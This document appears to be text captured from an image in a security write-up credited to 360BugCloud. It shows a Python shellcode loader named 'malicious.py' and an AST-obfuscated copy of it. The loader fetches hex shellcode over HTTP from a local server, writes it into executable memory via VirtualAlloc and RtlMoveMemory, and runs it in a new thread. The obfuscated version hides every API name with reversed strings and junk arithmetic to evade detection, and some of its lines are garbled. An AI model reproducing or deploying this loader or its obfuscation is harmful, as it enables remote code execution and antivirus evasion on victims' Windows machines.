 malicious.py
1 # -*- coding: utf8 -*-
2
3 import ctypes
4 import urllib.request
5
6 def run(hexstr):
7 sc = bytes.fromhex(hexstr)
8 shellcode = bytearray(sc)
9 # Set Return type
10 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
11 # VirtualAlloc
12 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int
(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
13 # Buffer
14 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
15 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.
c_int(len(shellcode)))
16 # CreateThread
17 handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.
c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
18 # WaitForSingleObject
19 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.
c_int(-1))
20
21 def gethex():
22 try:
23 return urllib.request.urlopen('http://localhost:8000/1').read().
decode()
24 except Exception as e:
25 print('[-]Error: {0}'.format(e))
26
27 if __name__=='__main__':
28 hexstr = gethex()
29 run(hexstr) if hexstr else exit(0)
malicious_astobfed.py
1 def zspzx(hexstr):
2 sc = getattr(bytes, 'xehmorf'[::-1])(hexstr)
3 shellcode = bytearray(sc)
4 getattr(lmmuoropcc, ''.join((uwqxwmn for uwqxwmn in reversed('lldniw')))).
kernel32.VirtualAlloc.restype = getattr(lmmuoropcc, 'c_ui' + 'nt64')
5 ptr = getattr(lmmuoropcc, 'win' + 'dll').kernel32.VirtualAlloc(getattr(lmmuoropcc
, 'c_' + 'int')(0 * 212 + 0 * 1 * 134 + 28 + 0 * 19 + 0 - 28), getattr(lmmuoropcc
, 'c_int')(len(shellcode)), getattr(lmmuoropcc, 'c_int')(0 * 207 + 168 * 0 * 157
+ 73 + 1 * 14 + 10 + 97 * 126 - 31), getattr(lmmuoropcc, ''.join((pchq for pchq
in reversed('tni_c'))))(0 * 218 + 0 * 0 * 163 + 144 + 1 * 40 + 24 - 12 * 12))
6 buf = (getattr(lmmuoropcc, 'rahc_c'[::-1]) * len(shellcode)).from_buffer(
shellcode)
7 getattr(lmmuoropcc, 'lldniw'[::-1]).kernel32.RtlMoveMemory(getattr(lmmuoropcc,
'c_uint64')(ptr), buf, getattr(lmmuoropcc, ''.join((vxks for vxks in reversed(
'tni_c'))))(len(shellcode)))
8 handle = getattr(lmmuoropcc, 'win' + 'dll').kernel32.CreateThread(getattr(
lmmuoropcc, 'c_int')(0 * 101 + 0 * 0 * 227 + 100 + 0 * 184 + 0 - 100), getattr(
lmmuoropcc, 'c_' + 'int')(0 * 138 + 0 * 0 * 108 + 56 + 0 * 198 + 0 - 56), getattr
(lmmuoropcc, 'c_ui' + 'nt64')(ptr), getattr(lmmuoropcc, ''.join((pya for pya in
reversed('tni_c'))))(0 * 65 + 0 * 1 * 197 + 14 + 0 * 161 + 0 - 14), getattr(
lmmuoropcc, ''.join((xdalngoybo for xdalngoybo in reversed('tni_c'))))(0 * 113 +
0 * 2 * 47 + 15 + 0 * 26 + 0 - 15), getattr(lmmuoropcc, 'poi' + 'nter')(getattr(
lmmuoropcc, ''.join((qwsxz for qwsxz in reversed('tni_c'))))(0 * 58 + 0 * 0 * 210
+ 123 + 0 * 232 + 0 - 123)))
9 getattr(lmmuoropcc, 'windll').kernel32.WaitForSingleObject(getattr(lmmuoropcc, ''
.join((qblrmhkadw for qblrmhkadw in reversed('tni_c'))))(handle), getattr(
lmmuoropcc, 'c_int')(-1 * 171 + 170 * 0 * 218 + 68 + 0 * 174 + 67 + 35))
10
11 def vujzt():
12 try:
13 return getattr(smlmmt, ''.join((fcogauy for fcogauy in reversed('tseuqer'
)))).urlopen('1/0008:tsohlacol//:ptth'[::-1]).read().decode()
14 except Exception as e:
15 print('[-]' + 'Err' + 'or: {0}'.format(e))
16
17 if (__name__ == '__niam__'[::-1]):
18 lmmuoropcc = __import__('ctypes'[::-1][::-1 * 124 + 123], globals(), locals(),
[], -1 * 237 + 236 * 1 + 118 + 4 + 1 * 50 - 242)
19 smlmmt = __import__(''.join((
'tseuqer.billru'))), globals(), locals
110 + 94 - 408)
20 hexstr = vujzt()
21 zspzx(hexstr) if hexstr else exit(0 * 107 + 0 * 1 * 174 + 60 + 0 * 23 + 0 -60)
360BugCloud